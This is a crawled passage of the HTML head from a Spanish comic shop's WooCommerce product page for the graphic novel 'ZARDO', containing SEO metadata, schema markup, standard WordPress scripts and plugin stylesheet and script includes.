

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arte9.com/producto/zardo/
body_size: 37050
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://arte9.com/xmlrpc.php">

	
	
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ZARDO | Arte9</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://arte9.com/producto/zardo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ZARDO | Arte9" />
	<meta property="og:description" content="Un asesinato, un cadáver que ocultar, una noche interminable. De la pluma de Tiziano Sclavi surge un relato sorprendente, afilado como un cuchillo y magistralmente ilustrado por Emiliano Mammucari. ¿Quién es Zardo? Es una pregunta sencilla que te sumergirá, inexorablemente, en una compleja pesadilla…" />
	<meta property="og:url" content="https://arte9.com/producto/zardo/" />
	<meta property="og:site_name" content="Arte9" />
	<meta property="article:publisher" content="https://www.facebook.com/arte9madrid/" />
	<meta property="article:modified_time" content="2021-10-27T16:16:40+00:00" />
	<meta property="og:image" content="https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg" />
	<meta property="og:image:width" content="643" />
	<meta property="og:image:height" content="852" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arte9_mtg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://arte9.com/#organization","name":"Arte9","url":"https://arte9.com/","sameAs":["https://www.facebook.com/arte9madrid/","https://www.instagram.com/arte9comics/","https://twitter.com/arte9_mtg"],"logo":{"@type":"ImageObject","@id":"https://arte9.com/#logo","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","contentUrl":"https://arte9.com/wp-content/uploads/2020/03/cropped-Logo-Arte-9-e1542280978824-5.png","width":159,"height":30,"caption":"Arte9"},"image":{"@id":"https://arte9.com/#logo"}},{"@type":"WebSite","@id":"https://arte9.com/#website","url":"https://arte9.com/","name":"Arte9","description":"Francisco Silvela nº21","publisher":{"@id":"https://arte9.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arte9.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://arte9.com/producto/zardo/#primaryimage","inLanguage":"es","url":"https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg","contentUrl":"https://arte9.com/wp-content/uploads/2021/10/Zardo-1.jpg","width":643,"height":852},{"@type":"WebPage","@id":"https://arte9.com/producto/zardo/#webpage","url":"https://arte9.com/producto/zardo/","name":"ZARDO | Arte9","isPartOf":{"@id":"https://arte9.com/#website"},"primaryImageOfPage":{"@id":"https://arte9.com/producto/zardo/#primaryimage"},"datePublished":"2021-10-27T16:13:42+00:00","dateModified":"2021-10-27T16:16:40+00:00","breadcrumb":{"@id":"https://arte9.com/producto/zardo/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://arte9.com/producto/zardo/"]}]},{"@type":"BreadcrumbList","@id":"https://arte9.com/producto/zardo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"arte9","item":"https://arte9.com/"},{"@type":"ListItem","position":2,"name":"Tu tienda de Cómics de Madrid","item":"https://arte9.com/"},{"@type":"ListItem","position":3,"name":"Comics","item":"https://arte9.com/categoria-producto/comics-2/"},{"@type":"ListItem","position":4,"name":"ZARDO"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed" href="https://arte9.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Feed de los comentarios" href="https://arte9.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Arte9 &raquo; iCal Feed" href="https://arte9.com/torneos/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Arte9 &raquo; Comentario ZARDO del feed" href="https://arte9.com/producto/zardo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arte9.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery.nice-select-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/nice-select.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css'  href='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://arte9.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://arte9.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://arte9.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='cstmsrch_stylesheet-css'  href='https://arte9.com/wp-content/plugins/custom-search-plugin/css/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ct-shortcode-css'  href='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/css/shortcodes.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-google-fonts-css'  href='https://fonts.googleapis.com/css2?family=DM+Sans%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400%3B1%2C500%3B1%2C700&#038;display=swap&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-fluent-layouts-single-css'  href='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts-single.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-shipping-display-mode-css'  href='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/css/woo-shipping-display-mode-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://arte9.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css'  href='https://arte9.com/wp-content/uploads/maxmegamenu/style.css?ver=65cbca' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://arte9.com/wp-includes/css/dashicons.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://arte9.com/wp-content/themes/madara/app/lib/fontawesome/web-fonts-with-css/css/all.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://arte9.com/wp-content/themes/madara/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://arte9.com/wp-content/themes/madara/js/slick/slick-theme.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-child-css'  href='https://arte9.com/wp-content/themes/madara/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ionicons/css/ionicons.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='madara-icons-css'  href='https://arte9.com/wp-content/themes/madara/css/fonts/ct-icon/ct-icon.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css'  href='https://arte9.com/wp-content/themes/madara/css/loaders.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='madara-css-css'  href='https://arte9.com/wp-content/themes/madara-child/style.css?ver=5.6.16' type='text/css' media='all' />
<style id='madara-css-inline-css' type='text/css'>
:root{ --madara-main-color: #eb3349; }
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
</style>
<link rel='stylesheet' id='wc_gdpr_settings_styles-css'  href='https://arte9.com/wp-content/plugins/gdpr-settings-for-wc/css/styles.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css'  href='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.8.7' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#f00;border-color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#f00;border:1px solid #f00}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #f00;-moz-box-shadow:0 0 1px 3px #f00;box-shadow:0 0 1px 3px #f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#f00}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#f00}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"aa6a34eca3","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
